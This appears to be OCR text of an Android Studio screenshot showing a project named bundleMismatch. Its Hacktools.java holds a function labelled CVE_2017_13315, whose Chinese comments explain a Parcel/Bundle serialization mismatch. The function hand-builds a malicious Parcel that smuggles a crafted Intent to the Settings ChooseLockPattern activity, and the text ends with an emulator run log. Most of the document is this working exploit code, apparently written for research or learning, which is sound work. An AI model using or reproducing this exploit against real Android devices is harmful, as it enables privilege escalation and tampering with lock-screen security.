 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch Hacktools CVE_2017_13315 app Pixel 6 API 25
Android MainActivity.java Hacktools.java
Resource Manager
Project
Bookmarks
Build Variants
Structure
app
manifests
AndroidManifest.xml
java
com.xuan.bundlemismatch
bug
Hacktools
MainActivity
MyAccountService
MyAuthenticator
com.xuan.bundlemismatch (androidTest)
com.xuan.bundlemismatch (test)
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
xml
account_xml.xml
backup_rules.xml
data_extraction_rules.xml
res (generated)
Gradle Scripts
build.gradle (Project: bundleMismatch)
build.gradle (Module :app)
proguard-rules.pro (ProGuard Rules for ":app")
gradle.properties (Project Properties)
gradle.properties (Global Properties)
gradle-wrapper.properties (Gradle Version)
local.properties (SDK Location)
settings.gradle (Project Settings)
1 usage
23 7
157 @ static Bundle CVE_2017_13315(){
158 // 构造 mismatch bundle 的序列化字节数组
159 // 但由于apk中可能无法访问目标类，所以使用Parcel手动构造
160 // 构造 mismatch bundle 的 Map 对象，即Key: value
161 Parcel mismatch = Parcel.obtain();
162
163 // bundle中对象的个数
164 mismatch.writeInt( val: 3);
165
166 // （1）mismatch bug 类的对象
167 mismatch.writeString( val: "mismatch");
168 mismatch.writeInt( val: 4);
169 mismatch.writeString( val: "com.android.internal.telephony.DcParamObject");
170 mismatch.writeInt( val: 1); // 类的序列化内容开始
171
172 // （2）错位细节
173 // 重新序列化前：key为 1个字节长度char(6) 的 byte array(13)
174 // 重新序列化后：这里开头会多出四个字节的00，将作为key吞掉Int(1)
175 // 6作为type类型出现，解析为long(6)占位对象，
176 // 并吞掉的13和后面byte array的size，将后面的intent对象暴露出来
177 mismatch.writeInt( val: 1);
178 mismatch.writeInt( val: 6);
179 mismatch.writeInt( val: 13);
180
181 // （3）构造恶意intent
182 Intent i  = new Intent();
183 i.setClassName( packageName: "com.android.settings", className: "com.android.settings.ChooseLockPattern");
184
185 mismatch.writeInt(make_intent(i).marshall().length);
186 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
187
188 // Padding，发送时第三个对象
189 mismatch.writeString( val: "Padding-key");
190 mismatch.writeInt( val: 0);
191 mismatch.writeString( val: "Padding-value");
192
193 return payload_to_bundle(mismatch);
194 }
195
Device Manager
Notifications
Gradle
Device File Explorer
Running Devices
Run: app
08/08 22:10:22: Launching 'app' on Pixel 6 API 25.
Install successfully finished in 1 s 497 ms.
$ adb shell am start -n "com.xuan.bundlemismatch/com.xuan.bundlemismatch.MainActivity" -a android.intent.action.MAIN -c android.intent.category.LAUNCHER